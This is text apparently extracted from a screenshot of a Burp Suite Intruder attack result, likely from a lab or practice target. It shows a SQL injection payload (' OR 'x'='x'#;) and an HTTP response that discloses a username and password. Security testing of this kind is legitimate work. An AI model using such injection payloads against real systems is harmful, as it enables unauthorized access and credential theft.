 Result 190 | Intruder attack
Payload 1: ' OR 'x'='x'#;
Payload 2: '-'
Status code: 200
Length: 235
Timer: 2
Previous
Next
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 29 Oct 2025 12:21:47 GMT
3 Server: Apache/2.4.56 (Debian)
4 Content-Length: 31
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Username: green - Password: day
Search
0 highlights